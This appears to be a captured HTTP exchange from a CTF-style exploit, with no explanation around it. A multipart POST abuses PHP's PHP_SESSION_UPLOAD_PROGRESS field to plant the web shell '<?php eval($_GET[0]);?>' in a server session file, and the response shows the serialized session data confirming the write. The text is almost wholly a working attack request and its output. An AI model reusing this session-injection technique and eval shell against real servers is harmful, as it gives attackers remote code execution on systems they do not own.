 Request
Raw
Params
Headers
Hex
POST /images/cce36633671a3a556973a0b2d3592fe4371a5bde/test.xyz HTTP/1.1
Host: 35.246.234.136
User-Agent: curl/7.58.0
Accept: */*
Cookie: PHPSESSID=xyv
Content-Length: 352
Content-Type: multipart/form-data; boundary=------------------------e98f55db35eb3962
Expect: 100-continue
Connection: close
--------------------------e98f55db35eb3962
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php eval($_GET[0]);?>
--------------------------e98f55db35eb3962
Content-Disposition: form-data; name="file"; filename="passwd"
Content-Type: application/octet-stream
not important
--------------------------e98f55db35eb3962--
Response
Raw
Hex
HTTP/1.1 100 Continue
HTTP/1.1 200 OK
Date: Mon, 21 Jan 2019 11:39:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 370
Connection: close
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
9 9
whatever
upload_progress_|a:5:{s:10:"start_time";i:1548070766;s:14:"content_length";i:352;s:15:"byt
es_processed";i:352;s:4:"done";b:1;s:5:"files";a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";
s:4:"name";s:6:"passwd";s:8:"tmp_name";s:14:"/tmp/phpC2Wic9";s:5:"error";i:0;s:4:"done";b:
1;s:10:"start_time";i:1548070766;s:15:"bytes_processed";i:15;}}}